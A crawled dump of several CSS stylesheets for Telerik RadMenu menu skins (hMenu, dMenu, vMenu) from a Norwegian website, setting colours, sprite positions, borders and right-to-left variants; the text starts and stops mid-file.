.RadMenu_hMenu .rmTopArrow {
  background-position: 50% -367px;
  border-bottom: 1px solid #828282; }

.RadMenu_hMenu .rmBottomArrow {
  background-position: 50% -391px;
  border-top: 1px solid #828282; }

.rmRoundedCorners_hMenu .rmTopArrow,
.rmRoundedCorners_hMenu .rmBottomArrow,
.RadMenu_hMenu .rmRoundedCorners .rmTopArrow,
.RadMenu_hMenu .rmRoundedCorners .rmBottomArrow {
  border-color: #5c5c5c; }

/* </Scrolling arrows> */
/* <Separators> */
.RadMenu_hMenu .rmSeparator .rmText {
  border-color: #202020 #4e4e4e #4e4e4e #202020; }

.RadMenu_hMenu .rmGroup .rmSeparator .rmText {
  border-color: #393939 #626262 #626262 #393939; }

.RadMenu_hMenu_Context .rmSeparator .rmText {
  background-color: transparent;
  background-position: 0 -406px; }

/* </Separators> */
/* </RadMenu / hMenu> */
.RadMenu_hMenu .rmHorizontal .rmRootLink .rmIcon {
  background-image: url('Menu/rmSprite.png');
  background-position: 50% -388px; }
  @media screen\9 {
    .RadMenu_hMenu .rmHorizontal .rmRootLink .rmIcon {
      background-position: -243px -388px; } }

/* <rtl> */
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded .rmText,
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded {
  background-position: 100% -264px; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded .rmText {
  background-position: 0 -288px; }

.RadMenu_hMenu_Context_rtl .rmVertical .rmExpandLeft,
.RadMenu_hMenu_rtl .rmRootGroup .rmExpandLeft {
  background-position: 0 -312px; }

.RadMenu_hMenu_rtl .rmVertical a.rmLink:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmFocused .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmSelected .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded .rmExpandLeft {
  background-position: 0 -216px; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded .rmExpandLeft,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmLink:hover .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmFocused .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmSelected .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpanded .rmExpandDown {
  background-position: 0 -336px; }

.RadMenu_hMenu_rtl .rmRootGroup a.rmDisabled:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpandUp {
  background-position: 0 -312px; }

/* </rtl> */


--- FILE ---
content_type: text/css
request_url: http://myrtun.no/Skins/Menu.dMenu.css
body_size: 13602
content:
/* <RadMenu / dMenu> */
.RadMenu_dMenu .rmRootGroup,
.RadMenu_dMenu a.rmLink,
.RadMenu_dMenu .rmText,
.RadMenu_dMenu .rmLeftArrow,
.RadMenu_dMenu .rmRightArrow,
.RadMenu_dMenu .rmTopArrow,
.RadMenu_dMenu .rmBottomArrow {
  background-image: url('Menu/rmSprite.png');
  background-color: transparent; }

.RadMenu_dMenu .rmRootGroup {
  border: 1px solid #202020;
  background-repeat: repeat-x;
  background-color: #161616; }

.RadMenu_dMenu .rmVertical {
  background-position: 0 -408px; }

/* <Root items> */
.RadMenu_dMenu,
.RadMenu_dMenu a.rmLink {
  font: normal 12px/23px "Segoe UI", Arial, sans-serif;
  color: #fff;
  text-decoration: none; }

.RadMenu_dMenu a.rmLink:hover {
  color: #9eda29; }

.RadMenu_dMenu a.rmLink,
.RadMenu_dMenu .rmText {
  background-repeat: no-repeat;
  background-position: 0 500px; }

.RadMenu_dMenu a.rmLink:hover,
.RadMenu_dMenu a.rmFocused {
  background-position: 0 -72px; }

.RadMenu_dMenu a.rmFocused {
  box-shadow: inset 0 0 3px 1px #565656; }

.RadMenu_dMenu a.rmSelected,
.RadMenu_dMenu a.rmExpanded,
.RadMenu_dMenu a.rmExpanded:hover {
  color: #9eda29;
  background-position: 0 -72px; }

.RadMenu_dMenu a.rmExpanded .rmText,
.RadMenu_dMenu a.rmExpanded:hover .rmText {
  background-position: 100% -96px; }

.RadMenu_dMenu .rmLast a.rmExpanded .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_dMenu a.rmDisabled,
.RadMenu_dMenu a.rmDisabled:hover {
  color: #7d7d7d;
  background-position: 0 500px; }

/* </Root items> */
/* <Submenu items> */
.RadMenu_dMenu .rmGroup,
.RadMenu_dMenu .rmMultiColumn,
.RadMenu_dMenu .rmGroup .rmVertical {
  border: 1px solid #080808;
  background: #4f4f4f url('Menu/rmVSprite.png') repeat-y 0 0; }

.RadMenu_dMenu .rmPopup {
  border: 1px solid #080808; }

.RadMenu_dMenu .rmContentTemplate {
  background-color: #4f4f4f; }

.RadMenu_dMenu .rmTopFix,
.RadMenu_dMenu .rmBottomFix,
.RadMenu_dMenu .rmRoundedCorners .rmGroup .rmItem,
.RadMenu_dMenu .rmRoundedCorners li.rmFirstGroupColumn .rmItem,
.RadMenu_dMenu .rmRoundedCorners .rmFirstGroupColumn li.rmFirstGroupColumn .rmItem,
.RadMenu_dMenu_Context.rmRoundedCorners .rmGroup .rmItem {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y;
  background-position: -2px 0px; }

.RadMenu_dMenu .rmTopFix,
.RadMenu_dMenu .rmBottomFix {
  background-position: -5px 0px; }

.RadMenu_dMenu .rmPopup .rmTopFix,
.RadMenu_dMenu .rmPopup .rmBottomFix {
  background-image: none; }

* html .rmRoundedCorners_dMenu .rmGroup .rmItem,
* html .rmRoundedCorners_dMenu ul.rmHorizontal .rmFirst {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y; }

.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_dMenu .rmRoundedCorners .rmGroupColumn .rmItem,
.RadMenu_dMenu .rmRoundedCorners .rmGroupColumn .rmGroupColumn .rmItem,
.RadMenu_dMenu .rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrap .rmVertical,
.RadMenu_dMenu_Context .rmHorizontal.rmGroup,
.RadMenu_dMenu_Context .rmHorizontal .rmGroup,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_dMenu_Context.rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrap .rmVertical {
  background-image: none; }

* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmGroup,
* html .rmRoundedCorners_dMenu .rmScrollWrap .rmItem,
* html .rmRoundedCorners_dMenu .rmHorizontal .rmItem,
* html .rmRoundedCorners_dMenu .rmScrollWrap .rmVertical {
  background-image: none; }

.RadMenu_dMenu .rmRoundedCorners .rmGroupColumn {
  background-color: #4f4f4f; }

.RadMenu_dMenu .rmBottomLeft,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_dMenu_Context.rmRoundedCorners ul.rmGroup,
.RadMenu_dMenu .rmRoundedCorners ul.rmGroup,
.RadMenu_dMenu .rmRoundedCorners .rmMultiColumn {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_dMenu .rmPopup .rmBottomLeft {
  background-image: url('Menu/rmRoundedLeft_rtl.png'); }

* html .rmRoundedCorners_dMenu .rmScrollWrapContainer,
* html .rmRoundedCorners_dMenu .rmGroup ul.rmGroup,
* html .rmRoundedCorners_dMenu ul.rmGroup {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_dMenu .rmTopRight,
.RadMenu_dMenu .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_dMenu .rmTopFix,
.RadMenu_dMenu .rmBottomFix,
.RadMenu_dMenu .rmRoundedCorners .rmGroup .rmFirst,
.RadMenu_dMenu_Context.rmRoundedCorners .rmGroup .rmFirst,
.rmRoundedCorners_dMenu .rmGroup .rmFirst {
  border-color: #080808; }

.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmTopFix,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmBottomFix {
  background: #4F4F4F; }

.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmRightArrow,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmTopArrow,
* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmBottomArrow,
* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmLeftArrow,
* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

.RadMenu_dMenu_rtl .rmBottomLeft,
.RadMenu_dMenu_rtl .rmRoundedCorners ul.rmGroup,
.RadMenu_dMenu_rtl .rmRoundedCorners .rmMultiColumn,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_dMenu .rmScrollWrapContainer .rmBottomLeft,
.rmRoundedCorners.RadMenu_dMenu_Context_rtl ul.rmGroup,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_dMenu .rmRoundedCorners .rmPopup {
  background-image: url('Menu/rmRoundedLeft_rtl.png');
  background-repeat: no-repeat; }

.RadMenu_dMenu_rtl .rmTopRight,
.RadMenu_dMenu_rtl .rmBottomRight {
  background-image: url('Menu/rmRoundedRight_rtl.png'); }

.RadMenu_dMenu_rtl .rmContentTemplate .rmTopRight,
.RadMenu_dMenu_rtl .rmContentTemplate .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png'); }

.RadMenu_dMenu_rtl li.rmTopFix,
.RadMenu_dMenu_rtl li.rmBottomFix,
.RadMenu_dMenu_rtl .rmRoundedCorners .rmGroup .rmItem,
.rmRoundedCorners.RadMenu_dMenu_Context_rtl .rmGroup .rmItem {
  background-position: 101% 0; }

.RadMenu_dMenu .rmSlide .rmScrollWrap {
  background-image: none; }

.RadMenu_dMenu_rtl .rmGroup,
.RadMenu_dMenu_rtl .rmMultiColumn,
.RadMenu_dMenu_rtl .rmGroup .rmVertical {
  background-position: 100% 0; }

.RadMenu_dMenu .rmRootGroup li.rmItem .rmGroup {
  padding-bottom: 0; }

.RadMenu_dMenu .rmGroup li.rmLast {
  padding-bottom: 1px; }

.RadMenu_dMenu .rmRootGroup .rmHorizontal {
  background-image: none; }

.RadMenu_dMenu .rmScrollWrap .rmVertical {
  border: 0; }

.RadMenu_dMenu .rmGroup .rmItem a.rmLink,
.RadMenu_dMenu .rmGroup .rmItem a.rmLink:hover,
.RadMenu_dMenu .rmGroup .rmItem a.rmFocused,
.RadMenu_dMenu .rmGroup .rmItem a.rmSelected,
.RadMenu_dMenu .rmGroup .rmItem a.rmExpanded {
  padding-top: 0;
  padding-bottom: 0;
  border: 0; }

.RadMenu_dMenu .rmGroup a.rmLink,
.RadMenu_dMenu .rmGroup .rmText,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled:hover,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled .rmText,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat;
  background-color: transparent; }

.RadMenu_dMenu .rmGroup a.rmLink:hover,
.RadMenu_dMenu .rmGroup a.rmFocused,
.RadMenu_dMenu .rmGroup a.rmSelected,
.RadMenu_dMenu .rmGroup a.rmExpanded {
  background-position: 0 -168px; }

.RadMenu_dMenu .rmGroup a.rmLink:hover .rmText,
.RadMenu_dMenu .rmGroup a.rmFocused .rmText,
.RadMenu_dMenu .rmGroup a.rmSelected .rmText,
.RadMenu_dMenu .rmGroup a.rmExpanded .rmText {
  background-position: 100% -192px; }

/* <expand arrows> */
.RadMenu_dMenu .rmVertical .rmExpandRight,
.RadMenu_dMenu .rmGroup .rmExpandDown,
.RadMenu_dMenu_Context .rmGroup .rmExpandRight,
.RadMenu_dMenu .rmVertical .rmItem a.rmDisabled .rmExpandRight,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled .rmExpandDown,
.RadMenu_dMenu .rmVertical .rmItem a.rmDisabled:hover .rmExpandRight,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled:hover .rmExpandDown {
  background-position: 100% -216px; }

.RadMenu_dMenu .rmVertical a.rmLink:hover .rmExpandRight,
.RadMenu_dMenu .rmVertical a.rmFocused .rmExpandRight,
.RadMenu_dMenu .rmVertical a.rmSelected .rmExpandRight,
.RadMenu_dMenu .rmVertical a.rmExpanded .rmExpandRight {
  background-position: 100% -312px; }

.RadMenu_dMenu .rmGroup a.rmLink:hover .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmFocused .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmSelected .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmExpanded .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmLink:hover .rmExpandDown,
.RadMenu_dMenu .rmGroup a.rmFocused .rmExpandDown,
.RadMenu_dMenu .rmGroup a.rmSelected .rmExpandDown,
.RadMenu_dMenu .rmGroup a.rmExpanded .rmExpandDown {
  background-position: 100% -240px; }

.RadMenu_dMenu .rmVertical a.rmDisabled:hover .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmDisabled:hover .rmExpandDown {
  background-image: url('Menu/rmSprite.png');
  background-position: 100% -216px; }

/* </expand arrows> */
/* </Submenu items> */
/* <Submenu offsets (dMenu - specific, overlapping submenus)> */
.RadMenu_dMenu .rmSlide {
  margin-top: -1px; }

/* </Submenu offsets> */
/* <Scrolling arrows> */
.RadMenu_dMenu .rmLeftArrow,
.RadMenu_dMenu .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_dMenu .rmLeftArrow {
  background-position: -8px -312px;
  border-right: 1px solid #828282; }

.RadMenu_dMenu .rmRightArrow {
  background-position: -482px -216px;
  border-left: 1px solid #828282; }

.RadMenu_dMenu .rmTopArrow,
.RadMenu_dMenu .rmBottomArrow,
.RadMenu_dMenu .rmGroup .rmLeftArrow,
.RadMenu_dMenu .rmGroup .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_dMenu .rmTopArrow {
  background-position: 50% -367px;
  border-bottom: 1px solid #828282; }

.RadMenu_dMenu .rmBottomArrow {
  background-position: 50% -391px;
  border-top: 1px solid #828282; }

.rmRoundedCorners_dMenu .rmTopArrow,
.rmRoundedCorners_dMenu .rmBottomArrow,
.RadMenu_dMenu .rmRoundedCorners .rmTopArrow,
.RadMenu_dMenu .rmRoundedCorners .rmBottomArrow {
  border-color: #5c5c5c; }

/* </Scrolling arrows> */
/* <Separators> */
.RadMenu_dMenu .rmSeparator .rmText {
  border-color: #202020 #4e4e4e #4e4e4e #202020; }

.RadMenu_dMenu .rmGroup .rmSeparator .rmText {
  border-color: #393939 #626262 #626262 #393939; }

.RadMenu_dMenu_Context .rmSeparator .rmText {
  background-color: transparent;
  background-position: 0 -406px; }

/* </Separators> */
/* </RadMenu / dMenu> */
.RadMenu_dMenu .rmHorizontal .rmRootLink .rmIcon {
  background-image: url('Menu/rmSprite.png');
  background-position: 50% -388px; }
  @media screen\9 {
    .RadMenu_dMenu .rmHorizontal .rmRootLink .rmIcon {
      background-position: -243px -388px; } }

/* <rtl> */
.RadMenu_dMenu_rtl .rmVertical a.rmExpanded .rmText,
.RadMenu_dMenu_rtl .rmVertical a.rmExpanded:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_dMenu_rtl .rmGroup a.rmLink:hover,
.RadMenu_dMenu_rtl .rmGroup a.rmFocused,
.RadMenu_dMenu_rtl .rmGroup a.rmSelected,
.RadMenu_dMenu_rtl .rmGroup a.rmExpanded {
  background-position: 100% -264px; }

.RadMenu_dMenu_rtl .rmGroup a.rmLink:hover .rmText,
.RadMenu_dMenu_rtl .rmGroup a.rmFocused .rmText,
.RadMenu_dMenu_rtl .rmGroup a.rmSelected .rmText,
.RadMenu_dMenu_rtl .rmGroup a.rmExpanded .rmText {
  background-position: 0 -288px; }

.RadMenu_dMenu_Context_rtl .rmVertical .rmExpandLeft,
.RadMenu_dMenu_rtl .rmRootGroup .rmExpandLeft {
  background-position: 0 -312px; }

.RadMenu_dMenu_rtl .rmVertical a.rmLink:hover .rmExpandLeft,
.RadMenu_dMenu_rtl .rmVertical a.rmFocused .rmExpandLeft,
.RadMenu_dMenu_rtl .rmVertical a.rmSelected .rmExpandLeft,
.RadMenu_dMenu_rtl .rmVertical a.rmExpanded .rmExpandLeft {
  background-position: 0 -216px; }

.RadMenu_dMenu_rtl .rmGroup a.rmLink:hover .rmExpandLeft,
.RadMenu_dMenu_rtl .rmGroup a.rmFocused .rmExpandLeft,
.RadMenu_dMenu_rtl .rmGroup a.rmSelected .rmExpandLeft,
.RadMenu_dMenu_rtl .rmGroup a.rmExpanded .rmExpandLeft,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmLink:hover .rmExpandDown,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmFocused .rmExpandDown,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmSelected .rmExpandDown,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmExpanded .rmExpandDown {
  background-position: 0 -336px; }

.RadMenu_dMenu_rtl .rmRootGroup a.rmDisabled:hover .rmExpandLeft,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmExpandDown,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmExpandUp {
  background-position: 0 -312px; }

/* </rtl> */


--- FILE ---
content_type: text/css
request_url: http://myrtun.no/Skins/Menu.vMenu.css
body_size: 13602
content:
/* <RadMenu / vMenu> */
.RadMenu_vMenu .rmRootGroup,
.RadMenu_vMenu a.rmLink,
.RadMenu_vMenu .rmText,
.RadMenu_vMenu .rmLeftArrow,
.RadMenu_vMenu .rmRightArrow,
.RadMenu_vMenu .rmTopArrow,
.RadMenu_vMenu .rmBottomArrow {
  background-image: url('Menu/rmSprite.png');
  background-color: transparent; }

.RadMenu_vMenu .rmRootGroup {
  border: 1px solid #202020;
  background-repeat: repeat-x;
  background-color: #161616; }

.RadMenu_vMenu .rmVertical {
  background-position: 0 -408px; }

/* <Root items> */
.RadMenu_vMenu,
.RadMenu_vMenu a.rmLink {
  font: normal 12px/23px "Segoe UI", Arial, sans-serif;
  color: #fff;
  text-decoration: none; }

.RadMenu_vMenu a.rmLink:hover {
  color: #9eda29; }

.RadMenu_vMenu a.rmLink,
.RadMenu_vMenu .rmText {
  background-repeat: no-repeat;
  background-position: 0 500px; }

.RadMenu_vMenu a.rmLink:hover,
.RadMenu_vMenu a.rmFocused {
  background-position: 0 -72px; }

.RadMenu_vMenu a.rmFocused {
  box-shadow: inset 0 0 3px 1px #565656; }

.RadMenu_vMenu a.rmSelected,
.RadMenu_vMenu a.rmExpanded,
.RadMenu_vMenu a.rmExpanded:hover {
  color: #9eda29;
  background-position: 0 -72px; }

.RadMenu_vMenu a.rmExpanded .rmText,
.RadMenu_vMenu a.rmExpanded:hover .rmText {
  background-position: 100% -96px; }

.RadMenu_vMenu .rmLast a.rmExpanded .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_vMenu a.rmDisabled,
.RadMenu_vMenu a.rmDisabled:hover {
  color: #7d7d7d;
  background-position: 0 500px; }

/* </Root items> */
/* <Submenu items> */
.RadMenu_vMenu .rmGroup,
.RadMenu_vMenu .rmMultiColumn,
.RadMenu_vMenu .rmGroup .rmVertical {
  border: 1px solid #080808;
  background: #4f4f4f url('Menu/rmVSprite.png') repeat-y 0 0; }

.RadMenu_vMenu .rmPopup {
  border: 1px solid #080808; }

.RadMenu_vMenu .rmContentTemplate {
  background-color: #4f4f4f; }

.RadMenu_vMenu .rmTopFix,
.RadMenu_vMenu .rmBottomFix,
.RadMenu_vMenu .rmRoundedCorners .rmGroup .rmItem,
.RadMenu_vMenu .rmRoundedCorners li.rmFirstGroupColumn .rmItem,
.RadMenu_vMenu .rmRoundedCorners .rmFirstGroupColumn li.rmFirstGroupColumn .rmItem,
.RadMenu_vMenu_Context.rmRoundedCorners .rmGroup .rmItem {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y;
  background-position: -2px 0px; }

.RadMenu_vMenu .rmTopFix,
.RadMenu_vMenu .rmBottomFix {
  background-position: -5px 0px; }

.RadMenu_vMenu .rmPopup .rmTopFix,
.RadMenu_vMenu .rmPopup .rmBottomFix {
  background-image: none; }

* html .rmRoundedCorners_vMenu .rmGroup .rmItem,
* html .rmRoundedCorners_vMenu ul.rmHorizontal .rmFirst {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y; }

.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_vMenu .rmRoundedCorners .rmGroupColumn .rmItem,
.RadMenu_vMenu .rmRoundedCorners .rmGroupColumn .rmGroupColumn .rmItem,
.RadMenu_vMenu .rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrap .rmVertical,
.RadMenu_vMenu_Context .rmHorizontal.rmGroup,
.RadMenu_vMenu_Context .rmHorizontal .rmGroup,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_vMenu_Context.rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrap .rmVertical {
  background-image: none; }

* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmGroup,
* html .rmRoundedCorners_vMenu .rmScrollWrap .rmItem,
* html .rmRoundedCorners_vMenu .rmHorizontal .rmItem,
* html .rmRoundedCorners_vMenu .rmScrollWrap .rmVertical {
  background-image: none; }

.RadMenu_vMenu .rmRoundedCorners .rmGroupColumn {
  background-color: #4f4f4f; }

.RadMenu_vMenu .rmBottomLeft,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_vMenu_Context.rmRoundedCorners ul.rmGroup,
.RadMenu_vMenu .rmRoundedCorners ul.rmGroup,
.RadMenu_vMenu .rmRoundedCorners .rmMultiColumn {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_vMenu .rmPopup .rmBottomLeft {
  background-image: url('Menu/rmRoundedLeft_rtl.png'); }

* html .rmRoundedCorners_vMenu .rmScrollWrapContainer,
* html .rmRoundedCorners_vMenu .rmGroup ul.rmGroup,
* html .rmRoundedCorners_vMenu ul.rmGroup {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_vMenu .rmTopRight,
.RadMenu_vMenu .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_vMenu .rmTopFix,
.RadMenu_vMenu .rmBottomFix,
.RadMenu_vMenu .rmRoundedCorners .rmGroup .rmFirst,
.RadMenu_vMenu_Context.rmRoundedCorners .rmGroup .rmFirst,
.rmRoundedCorners_vMenu .rmGroup .rmFirst {
  border-color: #080808; }

.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmTopFix,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmBottomFix {
  background: #4F4F4F; }

.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmRightArrow,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmTopArrow,
* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmBottomArrow,
* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmLeftArrow,
* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

.RadMenu_vMenu_rtl .rmBottomLeft,
.RadMenu_vMenu_rtl .rmRoundedCorners ul.rmGroup,
.RadMenu_vMenu_rtl .rmRoundedCorners .rmMultiColumn,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_vMenu .rmScrollWrapContainer .rmBottomLeft,
.rmRoundedCorners.RadMenu_vMenu_Context_rtl ul.rmGroup,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_vMenu .rmRoundedCorners .rmPopup {
  background-image: url('Menu/rmRoundedLeft_rtl.png');
  background-repeat: no-repeat; }

.RadMenu_vMenu_rtl .rmTopRight,
.RadMenu_vMenu_rtl .rmBottomRight {
  background-image: url('Menu/rmRoundedRight_rtl.png'); }

.RadMenu_vMenu_rtl .rmContentTemplate .rmTopRight,
.RadMenu_vMenu_rtl .rmContentTemplate .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png'); }

.RadMenu_vMenu_rtl li.rmTopFix,
.RadMenu_vMenu_rtl li.rmBottomFix,
.RadMenu_vMenu_rtl .rmRoundedCorners .rmGroup .rmItem,
.rmRoundedCorners.RadMenu_vMenu_Context_rtl .rmGroup .rmItem {
  background-position: 101% 0; }

.RadMenu_vMenu .rmSlide .rmScrollWrap {
  background-image: none; }

.RadMenu_vMenu_rtl .rmGroup,
.RadMenu_vMenu_rtl .rmMultiColumn,
.RadMenu_vMenu_rtl .rmGroup .rmVertical {
  background-position: 100% 0; }

.RadMenu_vMenu .rmRootGroup li.rmItem .rmGroup {
  padding-bottom: 0; }

.RadMenu_vMenu .rmGroup li.rmLast {
  padding-bottom: 1px; }

.RadMenu_vMenu .rmRootGroup .rmHorizontal {
  background-image: none; }

.RadMenu_vMenu .rmScrollWrap .rmVertical {
  border: 0; }

.RadMenu_vMenu .rmGroup .rmItem a.rmLink,
.RadMenu_vMenu .rmGroup .rmItem a.rmLink:hover,
.RadMenu_vMenu .rmGroup .rmItem a.rmFocused,
.RadMenu_vMenu .rmGroup .rmItem a.rmSelected,
.RadMenu_vMenu .rmGroup .rmItem a.rmExpanded {
  padding-top: 0;
  padding-bottom: 0;
  border: 0; }

.RadMenu_vMenu .rmGroup a.rmLink,
.RadMenu_vMenu .rmGroup .rmText,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled:hover,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled .rmText,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat;
  background-color: transparent; }

.RadMenu_vMenu .rmGroup a.rmLink:hover,
.RadMenu_vMenu .rmGroup a.rmFocused,
.RadMenu_vMenu .rmGroup a.rmSelected,
.RadMenu_vMenu .rmGroup a.rmExpanded {
  background-position: 0 -168px; }

.RadMenu_vMenu .rmGroup a.rmLink:hover .rmText,
.RadMenu_vMenu .rmGroup a.rmFocused .rmText,
.RadMenu_vMenu .rmGroup a.rmSelected .rmText,
.RadMenu_vMenu .rmGroup a.rmExpanded .rmText {
  background-position: 100% -192px; }

/* <expand arrows> */
.RadMenu_vMenu .rmVertical .rmExpandRight,
.RadMenu_vMenu .rmGroup .rmExpandDown,
.RadMenu_vMenu_Context .rmGroup .rmExpandRight,
.RadMenu_vMenu .rmVertical .rmItem a.rmDisabled .rmExpandRight,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled .rmExpandDown,
.RadMenu_vMenu .rmVertical .rmItem a.rmDisabled:hover .rmExpandRight,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled:hover .rmExpandDown {
  background-position: 100% -216px; }

.RadMenu_vMenu .rmVertical a.rmLink:hover .rmExpandRight,
.RadMenu_vMenu .rmVertical a.rmFocused .rmExpandRight,
.RadMenu_vMenu .rmVertical a.rmSelected .rmExpandRight,
.RadMenu_vMenu .rmVertical a.rmExpanded .rmExpandRight {
  background-position: 100% -312px; }

